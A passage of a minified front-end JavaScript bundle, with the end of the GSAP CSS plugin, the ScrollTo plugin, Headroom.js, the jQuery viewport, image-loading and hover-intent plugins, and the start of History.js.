i.svg=!(!t.getCTM||!Mi(t)),u=Bi(t,i.svg),i.svg&&(v=!i.uncache&&t.getAttribute("data-svg-origin"),Di(t,v||I,!!v||i.originIsAbsolute,!1!==i.smooth,u)),A=i.xOrigin||0,C=i.yOrigin||0,u!==An&&(f=u[0],T=u[1],m=u[2],g=u[3],E=S=u[4],n=b=u[5],6===u.length?(x=Math.sqrt(f*f+T*T),r=Math.sqrt(g*g+m*m),s=f||T?pn(T,f)*dn:0,(c=m||g?pn(m,g)*dn+s:0)&&(r*=Math.cos(c*un)),i.svg&&(E-=A-(A*f+C*m),n-=C-(A*T+C*g))):(_=u[6],M=u[7],P=u[8],e=u[9],A=u[10],C=u[11],E=u[12],n=u[13],o=u[14],a=(u=pn(_,A))*dn,u&&(v=S*(p=Math.cos(-u))+P*(h=Math.sin(-u)),y=b*p+e*h,w=_*p+A*h,P=S*-h+P*p,e=b*-h+e*p,A=_*-h+A*p,C=M*-h+C*p,S=v,b=y,_=w),l=(u=pn(-m,A))*dn,u&&(p=Math.cos(-u),C=g*(h=Math.sin(-u))+C*p,f=v=f*p-P*h,T=y=T*p-e*h,m=w=m*p-A*h),s=(u=pn(T,f))*dn,u&&(v=f*(p=Math.cos(u))+T*(h=Math.sin(u)),y=S*p+b*h,T=T*p-f*h,b=b*p-S*h,f=v,S=y),a&&359.9<Math.abs(a)+Math.abs(s)&&(a=s=0,l=180-l),x=L(Math.sqrt(f*f+T*T+m*m)),r=L(Math.sqrt(b*b+_*_)),u=pn(S,b),c=2e-4<Math.abs(u)?u*dn:0,d=C?1/(C<0?-C:C):0),i.svg&&(v=t.getAttribute("transform"),i.forceCSS=t.setAttribute("transform","")||!Ei(vi(t,gn)),v&&t.setAttribute("transform",v))),90<Math.abs(c)&&Math.abs(c)<270&&(H?(x*=-1,c+=s<=0?180:-180,s+=s<=0?180:-180):(r*=-1,c+=c<=0?180:-180)),i.x=((i.xPercent=E&&Math.round(t.offsetWidth/2)===Math.round(-E)?-50:0)?0:E)+"px",i.y=((i.yPercent=n&&Math.round(t.offsetHeight/2)===Math.round(-n)?-50:0)?0:n)+"px",i.z=o+"px",i.scaleX=L(x),i.scaleY=L(r),i.rotation=L(s)+G,i.rotationX=L(a)+G,i.rotationY=L(l)+G,i.skewX=c+G,i.skewY=0+G,i.transformPerspective=d+"px",(i.zOrigin=parseFloat(I.split(" ")[2])||0)&&(k[Sn]=_n(I)),i.xOffset=i.yOffset=0,i.force3D=Xt.force3D,i.renderTransform=i.svg?xn:Wi?En:kn,i.uncache=0,i},_n=function(t){return(t=t.split(" "))[0]+" "+t[1]},kn=function(t,e){e.z="0px",e.rotationY=e.rotationX="0deg",e.force3D=0,En(t,e)},Hn="0deg",Gn="0px",In=") ",En=function(t,e){var i=e||this,n=i.xPercent,o=i.yPercent,r=i.x,s=i.y,a=i.z,l=i.rotation,c=i.rotationY,d=i.rotationX,u=i.skewX,p=i.skewY,h=i.scaleX,f=i.scaleY,T=i.transformPerspective,m=i.force3D,g=i.target,S=i.zOrigin,b="",e="auto"===m&&t&&1!==t||!0===m;!S||d===Hn&&c===Hn||(i=parseFloat(c)*un,t=Math.sin(i),m=Math.cos(i),i=parseFloat(d)*un,r=Oi(g,r,t*(t=Math.cos(i))*-S),s=Oi(g,s,-Math.sin(i)*-S),a=Oi(g,a,m*t*-S+S)),T!==Gn&&(b+="perspective("+T+In),(n||o)&&(b+="translate("+n+"%, "+o+"%) "),!e&&r===Gn&&s===Gn&&a===Gn||(b+=a!==Gn||e?"translate3d("+r+", "+s+", "+a+") ":"translate("+r+", "+s+In),l!==Hn&&(b+="rotate("+l+In),c!==Hn&&(b+="rotateY("+c+In),d!==Hn&&(b+="rotateX("+d+In),u===Hn&&p===Hn||(b+="skew("+u+", "+p+In),1===h&&1===f||(b+="scale("+h+", "+f+In),g.style[gn]=b||"translate(0, 0)"},xn=function(t,e){var i,n,o,r,s,a=e||this,l=a.xPercent,c=a.yPercent,d=a.x,u=a.y,p=a.rotation,h=a.skewX,f=a.skewY,T=a.scaleX,m=a.scaleY,g=a.target,S=a.xOrigin,b=a.yOrigin,v=a.xOffset,y=a.yOffset,w=a.forceCSS,e=parseFloat(d),a=parseFloat(u),p=parseFloat(p),h=parseFloat(h);(f=parseFloat(f))&&(h+=f=parseFloat(f),p+=f),p||h?(p*=un,h*=un,i=Math.cos(p)*T,n=Math.sin(p)*T,o=Math.sin(p-h)*-m,r=Math.cos(p-h)*m,h&&(f*=un,s=Math.tan(h-f),o*=s=Math.sqrt(1+s*s),r*=s,f&&(s=Math.tan(f),i*=s=Math.sqrt(1+s*s),n*=s)),i=L(i),n=L(n),o=L(o),r=L(r)):(i=T,r=m,n=o=0),(e&&!~(d+"").indexOf("px")||a&&!~(u+"").indexOf("px"))&&(e=ki(g,"x",d,"px"),a=ki(g,"y",u,"px")),(S||b||v||y)&&(e=L(e+S-(S*i+b*o)+v),a=L(a+b-(S*n+b*r)+y)),(l||c)&&(e=L(e+l/100*(s=g.getBBox()).width),a=L(a+c/100*s.height)),g.setAttribute("transform",s="matrix("+i+","+n+","+o+","+r+","+e+","+a+")"),w&&(g.style[gn]=s)};h("padding,margin,Width,Radius",function(e,i){var t="Right",n="Bottom",o="Left",a=(i<3?["Top",t,n,o]:["Top"+o,"Top"+t,n+t,n+o]).map(function(t){return i<2?e+t:"border"+t+e});Pn[1<i?"border"+e:e]=function(e,t,i,n,o){var r,s;if(arguments.length<4)return r=a.map(function(t){return Hi(e,t,i)}),5===(s=r.join(" ")).split(r[0]).length?r[0]:s;r=(n+"").split(" "),s={},a.forEach(function(t,e){return s[t]=r[e]=r[e]||r[(e-1)/2|0]}),e.init(t,s,o)}});var Bn,Dn={name:"css",register:yi,targetTest:function(t){return t.style&&t.nodeType},init:function(t,e,i,n,o){var r,s,a,l,c,d,u,p,h,f,T,m,g,S,b,v,y,w,P,A,M,C=this._props,_=t.style;for(c in Ni||yi(),e)if("autoRound"!==c&&(s=e[c],!le[c]||!Be(c,e,i,n,t,o)))if(y=typeof s,v=Pn[c],"function"===y&&(y=typeof(s=s.call(i,n,t,o))),"string"===y&&~s.indexOf("random(")&&(s=tt(s)),v)v(this,t,c,s,i)&&(m=1);else if("--"===c.substr(0,2))this.add(_,"setProperty",getComputedStyle(t).getPropertyValue(c)+"",s+"",n,o,0,0,c);else if("undefined"!==y){if(r=Hi(t,c),l=parseFloat(r),(u="string"===y&&"="===s.charAt(1)?+(s.charAt(0)+"1"):0)&&(s=s.substr(2)),a=parseFloat(s),c in mn&&("autoAlpha"===c&&_i(this,_,"visibility",(l=1===l&&"hidden"===Hi(t,"visibility")&&a?0:l)?"inherit":"hidden",a?"inherit":"hidden",!a),"scale"!==c&&"transform"!==c&&~(c=mn[c]).indexOf(",")&&(c=c.split(",")[0])),p=c in cn)if(h||((f=t._gsap).renderTransform||Cn(t),T=!1!==e.smoothOrigin&&f.smooth,(h=this._pt=new ei(this._pt,_,gn,0,1,f.renderTransform,f,0,-1)).dep=1),"scale"===c)this._pt=new ei(this._pt,f,"scaleY",f.scaleY,u?u*a:a-f.scaleY),C.push("scaleY",c),c+="X";else{if("transformOrigin"===c){M=A=P=void 0,P=(w=s).split(" "),A=P[0],M=P[1]||"50%","top"!==A&&"bottom"!==A&&"left"!==M&&"right"!==M||(w=A,A=M,M=w),P[0]=wn[A]||A,P[1]=wn[M]||M,s=P.join(" "),f.svg?Di(t,s,0,T,0,this):((d=parseFloat(s.split(" ")[2])||0)!==f.zOrigin&&_i(this,f,"zOrigin",f.zOrigin,d),_i(this,_,c,_n(r),_n(s)));continue}if("svgOrigin"===c){Di(t,s,1,T,0,this);continue}if(c in Mn){g=this,S=f,b=c,v=l,y=u,M=M=A=w=void 0,w=360,A=k(P=s),M=parseFloat(P)*(A&&~P.indexOf("rad")?dn:1),M=v+(y=y?M*y:M-v)+"deg",A&&("short"===(P=P.split("_")[1])&&(y%=w)!=y%180&&(y+=y<0?w:-w),"cw"===P&&y<0?y=(y+36e9)%w-~~(y/w)*w:"ccw"===P&&0<y&&(y=(y-36e9)%w-~~(y/w)*w)),g._pt=y=new ei(g._pt,S,b,v,y,li),y.e=M,y.u="deg",g._props.push(b);continue}if("smoothOrigin"===c){_i(this,f,"smooth",f.smooth,s);continue}if("force3D"===c){f[c]=s;continue}if("transform"===c){!function(t,e,i){var n,o,r,s,a,l=Vi.style,c=i._gsap;for(o in l.cssText=getComputedStyle(i).cssText+";position:absolute;display:block;",l[gn]=e,Li.body.appendChild(Vi),n=Cn(Vi,1),cn)(r=c[o])!==(s=n[o])&&"perspective,force3D,transformOrigin,svgOrigin".indexOf(o)<0&&(r=U(r)!==(a=U(s))?ki(i,o,r,a):parseFloat(r),s=parseFloat(s),t._pt=new ei(t._pt,c,o,r,s-r,ai),t._pt.u=a||0,t._props.push(o));Li.body.removeChild(Vi)}(this,s,t);continue}}else c in _||(c=vn(c)||c);if(p||(a||0===a)&&(l||0===l)&&!Tn.test(s)&&c in _)a=a||0,(b=(r+"").substr((l+"").length))!==(d=U(s)||(c in Xt.units?Xt.units[c]:b))&&(l=ki(t,c,r,d)),this._pt=new ei(this._pt,p?f:_,c,l,u?u*a:a-l,"px"!==d||!1===e.autoRound||p?ai:di),this._pt.u=d||0,b!==d&&(this._pt.b=r,this._pt.r=ci);else if(c in _)Gi.call(this,t,c,r,s);else{if(!(c in t)){H(c,s);continue}this.add(t,c,t[c],s,n,o)}C.push(c)}m&&ti(this)},get:Hi,aliases:mn,getSetter:function(t,e,i){var n=mn[e];return(e=n&&n.indexOf(",")<0?n:e)in cn&&e!==Sn&&(t._gsap.x||Hi(t,"x"))?i&&Fi===i?"scale"===e?mi:Ti:(Fi=i||{})&&("scale"===e?gi:Si):t.style&&!o(t.style[e])?hi:~e.indexOf("-")?fi:qe(t,e)},core:{_removeProperty:Ci,_getMatrix:Bi}};si.utils.checkPrefix=vn,Bn=h("x,y,z,scale,scaleX,scaleY,xPercent,yPercent"+","+(Ln="rotation,rotationX,rotationY,skewX,skewY")+",transform,transformOrigin,svgOrigin,force3D,smoothOrigin,transformPerspective",function(t){cn[t]=1}),h(Ln,function(t){Xt.units[t]="deg",Mn[t]=1}),mn[Bn[13]]="x,y,z,scale,scaleX,scaleY,xPercent,yPercent,"+Ln,h("0:translateX,1:translateY,2:translateZ,8:rotate,8:rotationZ,8:rotateZ,9:rotateX,10:rotateY",function(t){t=t.split(":");mn[t[1]]=Bn[t[0]]}),h("x,y,z,top,right,bottom,left,width,height,fontSize,padding,margin,perspective",function(t){Xt.units[t]="px"}),si.registerPlugin(Dn);var On=si.registerPlugin(Dn)||si,Ln=On.core.Tween;t.Back=nn,t.Bounce=rn,t.CSSPlugin=Dn,t.Circ=ln,t.Cubic=Qi,t.Elastic=en,t.Expo=an,t.Linear=ji,t.Power0=zi,t.Power1=$i,t.Power2=Ui,t.Power3=Yi,t.Power4=Ki,t.Quad=qi,t.Quart=Zi,t.Quint=Ji,t.Sine=sn,t.SteppedEase=on,t.Strong=tn,t.TimelineLite=xe,t.TimelineMax=xe,t.TweenLite=Ve,t.TweenMax=Ln,t.default=On,t.gsap=On,"undefined"==typeof window||window!==t?Object.defineProperty(t,"__esModule",{value:!0}):delete t.default}),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e((t=t||self).window=t.window||{})}(this,function(t){"use strict";function e(){return"undefined"!=typeof window}function i(){return n||e()&&(n=window.gsap)&&n.registerPlugin&&n}function s(t){return"string"==typeof t}function p(t,e){var i="x"===e?"Width":"Height",n="scroll"+i,e="client"+i;return t===h||t===o||t===u?Math.max(o[n],u[n])-(h["inner"+i]||o[e]||u[e]):t[n]-t["offset"+i]}function a(t,e){var i="scroll"+("x"===e?"Left":"Top");return t===h&&(null!=t.pageXOffset?i="page"+e.toUpperCase()+"Offset":t=null!=o[i]?o:u),function(){return t[i]}}function r(t,e){var i=f(t)[0].getBoundingClientRect(),n=!e||e===h||e===u,t=n?{top:o.clientTop-(h.pageYOffset||o.scrollTop||u.scrollTop||0),left:o.clientLeft-(h.pageXOffset||o.scrollLeft||u.scrollLeft||0)}:e.getBoundingClientRect(),t={x:i.left-t.left,y:i.top-t.top};return!n&&e&&(t.x+=a(e,"x")(),t.y+=a(e,"y")()),t}function l(t,e,i,n,o){return isNaN(t)||"object"==typeof t?s(t)&&"="===t.charAt(1)?parseFloat(t.substr(2))*("-"===t.charAt(0)?-1:1)+n-o:"max"===t?p(e,i)-o:Math.min(p(e,i),r(t,e)[i]-o):parseFloat(t)-o}function c(){n=i(),e()&&n&&document.body&&(h=window,u=document.body,o=document.documentElement,f=n.utils.toArray,n.config({autoKillThreshold:7}),T=n.config(),d=1)}var n,d,h,o,u,f,T,m={version:"3.5.1",name:"scrollTo",rawVars:1,register:function(t){n=t,c()},init:function(t,e,i,n,o){d||c();var r=this;r.isWin=t===h,r.target=t,r.tween=i,"object"!=typeof e?s((e={y:e}).y)&&"max"!==e.y&&"="!==e.y.charAt(1)&&(e.x=e.y):e.nodeType&&(e={y:e,x:e}),r.vars=e,r.autoKill=!!e.autoKill,r.getX=a(t,"x"),r.getY=a(t,"y"),r.x=r.xPrev=r.getX(),r.y=r.yPrev=r.getY(),null!=e.x?(r.add(r,"x",r.x,l(e.x,t,"x",r.x,e.offsetX||0),n,o,Math.round),r._props.push("scrollTo_x")):r.skipX=1,null!=e.y?(r.add(r,"y",r.y,l(e.y,t,"y",r.y,e.offsetY||0),n,o,Math.round),r._props.push("scrollTo_y")):r.skipY=1},render:function(t,e){for(var i,n,o,r=e._pt,s=e.target,a=e.tween,l=e.autoKill,c=e.xPrev,d=e.yPrev,u=e.isWin;r;)r.r(t,r.d),r=r._next;i=u||!e.skipX?e.getX():c,o=(n=u||!e.skipY?e.getY():d)-d,d=i-c,c=T.autoKillThreshold,e.x<0&&(e.x=0),e.y<0&&(e.y=0),l&&(!e.skipX&&(c<d||d<-c)&&i<p(s,"x")&&(e.skipX=1),!e.skipY&&(c<o||o<-c)&&n<p(s,"y")&&(e.skipY=1),e.skipX&&e.skipY&&(a.kill(),e.vars.onAutoKill&&e.vars.onAutoKill.apply(a,e.vars.onAutoKillParams||[]))),u?h.scrollTo(e.skipX?i:e.x,e.skipY?n:e.y):(e.skipY||(s.scrollTop=e.y),e.skipX||(s.scrollLeft=e.x)),e.xPrev=e.x,e.yPrev=e.y},kill:function(t){var e="scrollTo"===t;!e&&"scrollTo_x"!==t||(this.skipX=1),!e&&"scrollTo_y"!==t||(this.skipY=1)}};m.max=p,m.getOffset=r,m.buildGetter=a,i()&&n.registerPlugin(m),t.ScrollToPlugin=m,t.default=m,"undefined"==typeof window||window!==t?Object.defineProperty(t,"__esModule",{value:!0}):delete t.default}),function(t,e){"use strict";"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?module.exports=e():t.Headroom=e()}(this,function(){"use strict";function t(t){this.callback=t,this.ticking=!1}function s(t){if(arguments.length<=0)throw new Error("Missing arguments in extend function");for(var e,i,n=t||{},o=1;o<arguments.length;o++){var r=arguments[o]||{};for(e in r)"object"!=typeof n[e]||(i=n[e],i&&"undefined"!=typeof window&&(i===window||i.nodeType))?n[e]=n[e]||r[e]:n[e]=s(n[e],r[e])}return n}function i(t,e){e=s(e,i.options),this.lastKnownScrollY=0,this.elem=t,this.tolerance=(t=e.tolerance)===Object(t)?t:{down:t,up:t},this.classes=e.classes,this.offset=e.offset,this.scroller=e.scroller,this.initialised=!1,this.onPin=e.onPin,this.onUnpin=e.onUnpin,this.onTop=e.onTop,this.onNotTop=e.onNotTop,this.onBottom=e.onBottom,this.onNotBottom=e.onNotBottom}var e={bind:!!function(){}.bind,classList:"classList"in document.documentElement,rAF:!!(window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame)};return window.requestAnimationFrame=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame,t.prototype={constructor:t,update:function(){this.callback&&this.callback(),this.ticking=!1},requestTick:function(){this.ticking||(requestAnimationFrame(this.rafCallback||(this.rafCallback=this.update.bind(this))),this.ticking=!0)},handleEvent:function(){this.requestTick()}},i.prototype={constructor:i,init:function(){if(i.cutsTheMustard)return this.debouncer=new t(this.update.bind(this)),this.elem.classList.add(this.classes.initial),setTimeout(this.attachEvent.bind(this),100),this},destroy:function(){var t,e=this.classes;for(t in this.initialised=!1,e)e.hasOwnProperty(t)&&this.elem.classList.remove(e[t]);this.scroller.removeEventListener("scroll",this.debouncer,!1)},attachEvent:function(){this.initialised||(this.lastKnownScrollY=this.getScrollY(),this.initialised=!0,this.scroller.addEventListener("scroll",this.debouncer,!1),this.debouncer.handleEvent())},unpin:function(){var t=this.elem.classList,e=this.classes;!t.contains(e.pinned)&&t.contains(e.unpinned)||(t.add(e.unpinned),t.remove(e.pinned),this.onUnpin&&this.onUnpin.call(this))},pin:function(){var t=this.elem.classList,e=this.classes;t.contains(e.unpinned)&&(t.remove(e.unpinned),t.add(e.pinned),this.onPin&&this.onPin.call(this))},top:function(){var t=this.elem.classList,e=this.classes;t.contains(e.top)||(t.add(e.top),t.remove(e.notTop),this.onTop&&this.onTop.call(this))},notTop:function(){var t=this.elem.classList,e=this.classes;t.contains(e.notTop)||(t.add(e.notTop),t.remove(e.top),this.onNotTop&&this.onNotTop.call(this))},bottom:function(){var t=this.elem.classList,e=this.classes;t.contains(e.bottom)||(t.add(e.bottom),t.remove(e.notBottom),this.onBottom&&this.onBottom.call(this))},notBottom:function(){var t=this.elem.classList,e=this.classes;t.contains(e.notBottom)||(t.add(e.notBottom),t.remove(e.bottom),this.onNotBottom&&this.onNotBottom.call(this))},getScrollY:function(){return void 0!==this.scroller.pageYOffset?this.scroller.pageYOffset:(void 0!==this.scroller.scrollTop?this.scroller:document.documentElement||document.body.parentNode||document.body).scrollTop},getViewportHeight:function(){return window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight},getElementPhysicalHeight:function(t){return Math.max(t.offsetHeight,t.clientHeight)},getScrollerPhysicalHeight:function(){return this.scroller===window||this.scroller===document.body?this.getViewportHeight():this.getElementPhysicalHeight(this.scroller)},getDocumentHeight:function(){var t=document.body,e=document.documentElement;return Math.max(t.scrollHeight,e.scrollHeight,t.offsetHeight,e.offsetHeight,t.clientHeight,e.clientHeight)},getElementHeight:function(t){return Math.max(t.scrollHeight,t.offsetHeight,t.clientHeight)},getScrollerHeight:function(){return this.scroller===window||this.scroller===document.body?this.getDocumentHeight():this.getElementHeight(this.scroller)},isOutOfBounds:function(t){var e=t<0,t=t+this.getScrollerPhysicalHeight()>this.getScrollerHeight();return e||t},toleranceExceeded:function(t,e){return Math.abs(t-this.lastKnownScrollY)>=this.tolerance[e]},shouldUnpin:function(t,e){var i=t>this.lastKnownScrollY,t=t>=this.offset;return i&&t&&e},shouldPin:function(t,e){var i=t<this.lastKnownScrollY,t=t<=this.offset;return i&&e||t},update:function(){var t=this.getScrollY(),e=t>this.lastKnownScrollY?"down":"up",e=this.toleranceExceeded(t,e);this.isOutOfBounds(t)||(t<=this.offset?this.top():this.notTop(),t+this.getViewportHeight()>=this.getScrollerHeight()?this.bottom():this.notBottom(),this.shouldUnpin(t,e)?this.unpin():this.shouldPin(t,e)&&this.pin(),this.lastKnownScrollY=t)}},i.options={tolerance:{up:0,down:0},offset:0,scroller:window,classes:{pinned:"headroom--pinned",unpinned:"headroom--unpinned",top:"headroom--top",notTop:"headroom--not-top",bottom:"headroom--bottom",notBottom:"headroom--not-bottom",initial:"headroom"}},i.cutsTheMustard=void 0!==e&&e.rAF&&e.bind&&e.classList,i}),function(d,u){function p(t,e){var i=t.getBoundingClientRect(),n=i.top,o=i.bottom,r=i.left,s=i.right,a=d.extend({tolerance:0,viewport:u},e),l=!1,c=a.viewport.jquery?a.viewport:d(a.viewport);c.length||(console.warn("isInViewport: The viewport selector you have provided matches no element on page."),console.warn("isInViewport: Defaulting to viewport as window"),c=d(u));var t=c.height(),i=c.width(),e=c[0].toString();return c[0]!==u&&"[object Window]"!==e&&"[object DOMWindow]"!==e&&(n-=(e=c[0].getBoundingClientRect()).top,o-=e.top,r-=e.left,s-=e.left,p.scrollBarWidth=p.scrollBarWidth||(e=c,c=d("<div></div>").css({width:"100%"}),e.append(c),e=e.width()-c.width(),c.remove(),e),i-=p.scrollBarWidth),a.tolerance=~~Math.round(parseFloat(a.tolerance)),a.tolerance<0&&(a.tolerance=t+a.tolerance),s<=0||i<=r?l:a.tolerance?n<=a.tolerance&&o>=a.tolerance:0<o&&n<=t}String.prototype.hasOwnProperty("trim")||(String.prototype.trim=function(){return this.replace(/^\s*(.*?)\s*$/,"$1")});function e(t){if(!((t=1===arguments.length&&"function"==typeof t?[t]:t)instanceof Array))throw new SyntaxError("isInViewport: Argument(s) passed to .do/.run should be a function or an array of functions");for(var e=0;e<t.length;e++)if("function"==typeof t[e])for(var i=0;i<this.length;i++)t[e].call(d(this[i]));else console.warn("isInViewport: Argument(s) passed to .do/.run should be a function or an array of functions"),console.warn("isInViewport: Ignoring non-function values in array and moving on");return this}d.fn.do=function(t){return console.warn("isInViewport: .do is deprecated as it causes issues in IE and some browsers since it's a reserved word. Use $.fn.run instead i.e., $(el).run(fn)."),e(t)},d.fn.run=e;function n(t){if(t){t=t.split(",");return 1===t.length&&isNaN(t[0])&&(t[1]=t[0],t[0]=void 0),{tolerance:t[0]?t[0].trim():void 0,viewport:t[1]?d(t[1].trim()):void 0}}return{}}d.extend(d.expr[":"],{"in-viewport":d.expr.createPseudo?d.expr.createPseudo(function(e){return function(t){return p(t,n(e))}}):function(t,e,i){return p(t,n(i[3]))}}),d.fn.isInViewport=function(i){return this.filter(function(t,e){return p(e,i)})}}(jQuery,window),function(u){var p="waitForImages";u.waitForImages={hasImageProperties:["backgroundImage","listStyleImage","borderImage","borderCornerImage","cursor"]},u.expr[":"].uncached=function(t){if(!u(t).is('img[src][src!=""]'))return!1;var e=new Image;return e.src=t.src,!e.complete},u.fn.waitForImages=function(a,l,e){var c,d=0;if(u.isPlainObject(arguments[0])&&(e=arguments[0].waitForAll,l=arguments[0].each,a=arguments[0].finished),a=a||u.noop,l=l||u.noop,e=!!e,!u.isFunction(a)||!u.isFunction(l))throw new TypeError("An invalid callback was supplied.");return this.each(function(){var o=u(this),r=[],t=u.waitForImages.hasImageProperties||[],s=/url\(\s*(['"]?)(.*?)\1\s*\)/g;e?o.find("*").addBack().each(function(){var o=u(this);o.is("img:uncached")&&r.push({src:o.attr("src"),element:o[0]}),u.each(t,function(t,e){var i,n=o.css(e);if(!n)return!0;for(;i=s.exec(n);)r.push({src:i[2],element:o[0]})})}):o.find("img:uncached").each(function(){r.push({src:this.src,element:this})}),c=r.length,(d=0)===c&&a.call(o[0]),u.each(r,function(t,i){var e=new Image,n="load."+p+" error."+p;u(e).on(n,function t(e){return d++,l.call(i.element,d,c,"load"==e.type),u(this).off(n,t),d==c?(a.call(o[0]),!1):void 0}),e.src=i.src})})}}(jQuery),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):jQuery&&!jQuery.fn.hoverIntent&&t(jQuery)}(function(l){"use strict";function c(t){o=t.pageX,r=t.pageY}var o,r,s={interval:100,sensitivity:6,timeout:0},d=0,u=function(t,e,i,n){return Math.sqrt((i.pX-o)*(i.pX-o)+(i.pY-r)*(i.pY-r))<n.sensitivity?(e.off("mousemove.hoverIntent"+i.namespace,c),delete i.timeoutId,i.isActive=!0,delete i.pX,delete i.pY,n.over.apply(e[0],[t])):(i.pX=o,i.pY=r,void(i.timeoutId=setTimeout(function(){u(t,e,i,n)},n.interval)))};l.fn.hoverIntent=function(t,e,i){var n=d++,a=l.extend({},s),a=l.isPlainObject(t)?l.extend(a,t):l.isFunction(e)?l.extend(a,{over:t,out:e,selector:i}):l.extend(a,{over:t,out:t,selector:e}),e=function(t){var o=l.extend({},t),r=l(this),e=r.data("hoverIntent");e||r.data("hoverIntent",e={});var s=e[n];s||(e[n]=s={id:n}),s.timeoutId&&(s.timeoutId=clearTimeout(s.timeoutId));e=s.namespace=".hoverIntent"+n;"mouseenter"===t.type?s.isActive||(s.pX=o.pageX,s.pY=o.pageY,r.on("mousemove.hoverIntent"+e,c),s.timeoutId=setTimeout(function(){u(o,r,s,a)},a.interval)):s.isActive&&(r.off("mousemove.hoverIntent"+e,c),s.timeoutId=setTimeout(function(){var t,e,i,n;t=o,e=r,i=s,n=a.out,delete e.data("hoverIntent")[i.id],n.apply(e[0],[t])},a.timeout))};return this.on({"mouseenter.hoverIntent":e,"mouseleave.hoverIntent":e},a.selector)}}),function(o){o&&(o.fn.headroom=function(n){return this.each(function(){var t=o(this),e=t.data("headroom"),i="object"==typeof n&&n,i=o.extend(!0,{},Headroom.options,i);e||((e=new Headroom(this,i)).init(),t.data("headroom",e)),"string"==typeof n&&(e[n](),"destroy"===n&&t.removeData("headroom"))})},o("[data-headroom]").each(function(){var t=o(this);t.headroom(t.data())}))}(window.Zepto||window.jQuery),window.History.enabled||(function(t){"use strict";var e=t.History=t.History||{},n=t.jQuery;if(void 0!==e.Adapter)throw new Error("History.js Adapter has already been loaded...");e.Adapter={bind:function(t,e,i){n(t).bind(e,i)},trigger:function(t,e,i){n(t).trigger(e,i)},extractEventData:function(t,e,i){return e&&e.originalEvent&&e.originalEvent[t]||i&&i[t]||void 0},onDomLoad:function(t){n(t)}},void 0!==e.init&&e.init()}(window),function(r,i){"use strict";var a=r.console||i,l=r.document,n=r.navigator,o=!1,s=r.setTimeout,c=r.clearTimeout,d=r.setInterval,u=r.clearInterval,p=r.JSON,h=r.alert,f=r.History=r.History||{},T=r.history;try{(o=r.sessionStorage).setItem("TEST","1"),o.removeItem("TEST")}catch(t){o=!1}if(p.stringify=p.stringify||p.encode,p.parse=p.parse||p.decode,void 0!==f.init)throw new Error("History.js Core has already been loaded...");f.init=function(t){return void 0!==f.Adapter&&(void 0!==f.initCore&&f.initCore(),void 0!==f.initHtml4&&f.initHtml4(),!0)},f.initCore=function(t){if(void 0!==f.initCore.initialized)return!1;var e;if(f.initCore.initialized=!0,f.options=f.options||{},f.options.hashChangeInterval=f.options.hashChangeInterval||100,f.options.safariPollInterval=f.options.safariPollInterval||500,f.options.doubleCheckInterval=f.options.doubleCheckInterval||500,f.options.disableSuid=f.options.disableSuid||!1,f.options.storeInterval=f.options.storeInterval||1e3,f.options.busyDelay=f.options.busyDelay||250,f.options.debug=f.options.debug||!1,f.options.initialTitle=f.options.initialTitle||l.title,f.options.html4Mode=f.options.html4Mode||!1,f.options.delayInit=f.options.delayInit||!1,f.intervalList=[],f.clearAllIntervals=function(){var t,e=f.intervalList;if(null!=e){for(t=0;t<e.length;t++)u(e[t]);f.intervalList=null}},f.debug=function(){f.options.debug&&f.log.apply(f,arguments)},f.log=function(){var t,e,i,n,o,r=void 0!==a&&void 0!==a.log&&void 0!==a.log.apply,s=l.getElementById("log");for(r?(t=(n=Array.prototype.slice.call(arguments)).shift(),(void 0!==a.debug?a.debug:a.log).apply(a,[t,n])):t="\n"+arguments[0]+"\n",e=1,i=arguments.length;e<i;++e){if("object"==typeof(o=arguments[e])&&void 0!==p)try{o=p.stringify(o)}catch(t){}t+="\n"+o+"\n"}return s?(s.value+=t+"\n-----\n",s.scrollTop=s.scrollHeight-s.clientHeight):r||h(t),!0},f.getInternetExplorerMajorVersion=function(){return f.getInternetExplorerMajorVersion.cached=void 0!==f.getInternetExplorerMajorVersion.cached?f.getInternetExplorerMajorVersion.cached:function(){for(var t=3,e=l.createElement("div"),i=e.getElementsByTagName("i");(e.innerHTML="\x3c!--[if gt IE "+ ++t+"]><i></i><![endif]--\x3e")&&i[0];);return 4<t&&t}()},f.isInternetExplorer=function(){return f.isInternetExplorer.cached=void 0!==f.isInternetExplorer.cached?f.isInternetExplorer.cached:Boolean(f.getInternetExplorerMajorVersion())},f.options.html4Mode?f.emulated={pushState:!0,hashChange:!0}:f.emulated={pushState:!Boolean(r.history&&r.history.pushState&&r.history.replaceState&&!/ Mobile\/([1-7][a-z]|(8([abcde]|f(1[0-8]))))/i.test(n.userAgent)&&!/AppleWebKit\/5([0-2]|3[0-2])/i.test(n.userAgent)),hashChange:Boolean(!("onhashchange"in r||"onhashchange"in l)||f.isInternetExplorer()&&f.getInternetExplorerMajorVersion()<8)},f.enabled=!f.emulated.pushState,f.bugs={setHash:Boolean(!f.emulated.pushState&&"Apple Computer, Inc."===n.vendor&&/AppleWebKit\/5([0-2]|3[0-3])/.test(n.userAgent)),safariPoll:Boolean(!f.emulated.pushState&&"Apple Computer, Inc."===n.vendor&&/AppleWebKit\/5([0-2]|3[0-3])/.test(n.userAgent)),ieDoubleCheck:Boolean(f.isInternetExplorer()&&f.getInternetExplorerMajorVersion()<8),hashEscape:Boolean(f.isInternetExplorer()&&f.getInternetExplorerMajorVersion()<7)},f.isEmptyObject=function(t){for(var e in t)if(t.hasOwnProperty(e))return!1;return!0},f.cloneObject=function(t){var e=t?(e=p.stringify(t),p.parse(e)):{};return e},f.getRootUrl=function(){var t=l.location.protocol+"//"+(l.location.hostname||l.location.host);return l.location.port&&(t+=":"+l.location.port),t+="/"},f.getBaseHref=function(){var t=l.getElementsByTagName("base"),e="";return(e=(e=1===t.length?t[0].href.replace(/[^\/]+$/,""):e).replace(/\/+$/,""))&&(e+="/"),e},f.getBaseUrl=function(){return f.getBaseHref()||f.getBasePageUrl()||f.getRootUrl()},f.getPageUrl=function(){return((f.getState(!1,!1)||{}).url||f.getLocationHref()).replace(/\/+$/,"").replace(/[^\/]+$/,function(t,e,i){return/\./.test(t)?t:t+"/"})},f.getBasePageUrl=function(){return 